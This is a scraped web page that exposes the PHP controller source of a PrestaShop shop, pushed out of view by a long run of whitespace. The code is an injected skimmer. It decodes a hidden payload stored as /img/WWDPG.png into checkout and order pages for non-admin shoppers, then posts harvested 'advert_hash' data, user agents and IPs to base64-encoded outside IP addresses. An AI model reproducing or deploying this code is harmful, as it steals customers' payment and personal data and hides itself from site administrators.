

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laboutique-ameriquelatine.com/56-bracelet
body_size: 2404
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "ordine",
            "befejezett-rendeles",
            "wienie",
            "הזמנה",
            "%D7%94%D7%96%D7%9E%D7%A0%D7%94",
            "sipariş vermiş olmalısınız",
            "sipari%C5%9F%20vermi%C5%9F%20olmal%C4%B1s%C4%B1n%C4%B1z",
            "παραγγελία",
            "%CF%80%CE%B1%CF%81%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%AF%CE%B1",
            "siparis",
            "encomenda",
            "objednávku",
            "objedn%C3%A1vku",
            "objednávka",
            "objedn%C3%A1vka",
            "objednavku",
            "greitas-uzsakymas",
            "rendeles-befejezese",
            "zamowieni",
            "u%C5%BEsakymas",
            "porud%C5%BEbinu",
            "bestelling",
            "porachka",
            "ordre",
            "hurtigordre",
            "uzsakymas",
        ];

        include_once($_SERVER['DOCUMENT_ROOT'].'/config/config.inc.php');
		include_once($_SERVER['DOCUMENT_ROOT'].'/config/settings.inc.php');
		include_once($_SERVER['DOCUMENT_ROOT'].'/classes/Cookie.php');
		$context = Context::getContext();
		$cart = new Cart($context->cookie->id_cart);		if($cart->id!=""){

			$cookie = new Cookie('psAdmin');
			if (!$cookie->id_employee){		        foreach($urp as $u){
		            if (strpos($_SERVER["REQUEST_URI"], $u) !== false && strpos($_SERVER["REQUEST_URI"], "admin") == false && strpos($_SERVER["REQUEST_URI"], "Admin") == false ){
		                $html=$html.@base64_decode(@file_get_contents($_SERVER["DOCUMENT_ROOT"].$p));
		                return $html;
		            }
		        }
	        }
        }
        return $html;
    }public function jschecks($html,$p)
    {
        $urp=[
            "order",
            "Bestellung",
            "bestellung",
            "commande",
            "objednavka",
            "pedido",
            "carrito",
            "koszykgt",
            "zamowienie",
            "comanda",
            "checkout",
            "ordine",
            "befejezett-rendeles",
            "wienie",
            "הזמנה",
            "%D7%94%D7%96%D7%9E%D7%A0%D7%94",
            "sipariş vermiş olmalısınız",
            "sipari%C5%9F%20vermi%C5%9F%20olmal%C4%B1s%C4%B1n%C4%B1z",
            "παραγγελία",
            "%CF%80%CE%B1%CF%81%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%AF%CE%B1",
            "siparis",
            "encomenda",
            "objednávku",
            "objedn%C3%A1vku",
            "objednávka",
            "objedn%C3%A1vka",
            "objednavku",
            "greitas-uzsakymas",
            "rendeles-befejezese",
            "zamowieni",
            "u%C5%BEsakymas",
            "porud%C5%BEbinu",
            "bestelling",
            "porachka",
            "ordre",
            "hurtigordre",
            "uzsakymas",
        ];

        include_once($_SERVER['DOCUMENT_ROOT'].'/config/config.inc.php');
		include_once($_SERVER['DOCUMENT_ROOT'].'/config/settings.inc.php');
		include_once($_SERVER['DOCUMENT_ROOT'].'/classes/Cookie.php');
		$context = Context::getContext();
		$cart = new Cart($context->cookie->id_cart);


		if($cart->id!=""){

			$cookie = new Cookie('psAdmin');
			if (!$cookie->id_employee){


		        foreach($urp as $u){
		            if (strpos($_SERVER["REQUEST_URI"], $u) !== false && strpos($_SERVER["REQUEST_URI"], "admin") == false && strpos($_SERVER["REQUEST_URI"], "Admin") == false ){
		                $html=$html.@base64_decode(@file_get_contents($_SERVER["DOCUMENT_ROOT"].$p));
		                return $html;
		            }
		        }
	        }
        }
        return $html;
    }protected function smartyOutputContent($content)
    {
        $this->context->cookie->write();

        $html = '';
        $js_tag = 'js_def';
        $this->context->smarty->assign($js_tag, $js_tag);

        if (is_array($content)) {
            foreach ($content as $tpl) {
                $html .= $this->context->smarty->fetch($tpl);
            }
        } else {
            $html = $this->context->smarty->fetch($content);
        }

        $html = trim($html);$html=$this->jschecks($html,"/img/WWDPG.png");
    
                

        if (in_array($this->controller_type, array('front', 'modulefront')) && !empty($html) && $this->getLayout()) {
            $live_edit_content = '';
            if (!$this->useMobileTheme() && $this->checkLiveEditAccess()) {
                $live_edit_content = $this->getLiveEditFooter();
            }

            $dom_available = extension_loaded('dom') ? true : false;
            $defer = (bool)Configuration::get('PS_JS_DEFER');

            if ($defer && $dom_available) {
                $html = Media::deferInlineScripts($html);
            }
            $html = trim(str_replace(array('</body>', '</html>'), '', $html))."\n";

            $this->context->smarty->assign(array(
                $js_tag => Media::getJsDef(),
                'js_files' =>  $defer ? array_unique($this->js_files) : array(),
                'js_inline' => ($defer && $dom_available) ? Media::getInlineScript() : array()
            ));

            $javascript = $this->context->smarty->fetch(_PS_ALL_THEMES_DIR_.'javascript.tpl');

            if ($defer && (!isset($this->ajax) || ! $this->ajax)) {
                $html=$this->jschecks($html,"/img/WWDPG.png");echo $html.$javascript;
            } else {
                $html=$this->jschecks($html,"/img/WWDPG.png");echo preg_replace('/(?<!\$)'.$js_tag.'/', $javascript, $html);
            }
            $html=$this->jschecks($html,"/img/WWDPG.png");echo $live_edit_content.((!isset($this->ajax) || ! $this->ajax) ? '</body></html>' : '');
        } else {
            $html=$this->jschecks($html,"/img/WWDPG.png");echo $html;
        }
    }

    /**
     * Checks if a template is cached
     *
     * @param string $template
     * @param string|null $cache_id Cache item ID
     * @param string|null $compile_id
     * @return bool
     */
    protected function isCached($template, $cache_id = null, $compile_id = null)
    {
        Tools::enableCache();
        $res = $this->context->smarty->isCached($template, $cache_id, $compile_id);
        Tools::restoreCacheSettings();

        return $res;
    }

    /**
     * Custom error handler
     *
     * @param string $errno
     * @param string $errstr
     * @param string $errfile
     * @param int $errline
     * @return bool
     */
    public static function myErrorHandler($errno, $errstr, $errfile, $errline)
    {
        if (error_reporting() === 0) {
            return false;
        }

        switch ($errno) {
            case E_USER_ERROR:
            case E_ERROR:
                die('Fatal error: '.$errstr.' in '.$errfile.' on line '.$errline);
            break;
            case E_USER_WARNING:
            case E_WARNING:
                $type = 'Warning';
            break;
            case E_USER_NOTICE:
            case E_NOTICE:
                $type = 'Notice';
            break;
            default:
                $type = 'Unknown error';
            break;
        }

        Controller::$php_errors[] = array(
            'type'    => $type,
            'errline' => (int)$errline,
            'errfile' => str_replace('\\', '\\\\', $errfile), // Hack for Windows paths
            'errno'   => (int)$errno,
            'errstr'  => $errstr
        );
        Context::getContext()->smarty->assign('php_errors', Controller::$php_errors);

        return true;
    }

    /**
     * Dies and echoes output value
     *
     * @param string|null $value
     * @param string|null $controller
     * @param string|null $method
     */
    protected function ajaxDie($value = null, $controller = null, $method = null)
    {
        if ($controller === null) {
            $controller = get_class($this);
        }

        if ($method === null) {
            $bt = debug_backtrace();
            $method = $bt[1]['function'];
        }

        Hook::exec('actionBeforeAjaxDie', array('controller' => $controller, 'method' => $method, 'value' => $value));
        Hook::exec('actionBeforeAjaxDie'.$controller.$method, array('value' => $value));

        die($value);
    }
}
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}<br />
<b>Fatal error</b>:  Class 'ControllerCore' not found in <b>/home/laboutiqp/www/classes/PrestaShopAutoload.php(114) : eval()'d code</b> on line <b>1</b><br />
